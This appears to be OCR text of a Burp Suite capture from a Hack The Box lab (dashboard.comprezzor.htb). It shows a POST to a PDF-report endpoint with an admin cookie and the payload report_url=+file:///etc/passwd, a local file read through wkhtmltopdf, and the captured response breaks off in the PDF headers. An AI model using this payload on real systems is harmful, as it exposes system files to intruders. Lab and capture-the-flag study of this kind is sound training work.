 Request
Pretty Raw Hex
\n
1 POST /create_pdf_report HTTP/1.1
2 Host: dashboard.comprezzor.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: http://dashboard.comprezzor.htb
10 Connection: close
11 Referer: http://dashboard.comprezzor.htb/create_pdf_report
12 Cookie: user_data=
eyJ1c2VyX2lkIjogMSwgInVzZXJuYW1lIjogImFkbWluIiwgInJvbGUiOiAiYWRtaW4ifXwzNDg
yMjMzM2Q0NDRhZTBlNDAyMmY2Y2M2NzlhYzlkMjZkMWQxZDY4MmM1OWM2MWNmYmVhMjlkNzc2ZD
U4OWQ5
13 Upgrade-Insecure-Requests: 1
14
15 report_url=+file:///etc/passwd
Response
Pretty Raw Hex Render
\n
10 ETag: "1714339172.876284-12207-2686391807"
11
12 %PDF-1.4
13 %Ã¢Ã£
14 1 0 obj
15 <<
16 /Title ()
17 /Creator (þÿwkhtmltopdf 0.12.6)
18 /Producer (þÿQt 5.15.2)
19 /CreationDate (D:20240428211932Z)
20 >>
21 endobj
22 2 0 obj
23 <<
24 /Type /Catalog
25 /Pages 3 0 R
26 >>
27 endobj
28 4 0 obj
29 <<
30 /Type /ExtGState
31 /SA true
32 /SM 0.02
33 /ca 1.0
34 /CA 1.0
35 /AIS false
36 /SMask /None>>
37 endobj
38 5 0 obj
39 [/Pattern /DeviceRGB]
40 endobj
41 6 0 obj
42 <<
43 /Type /Page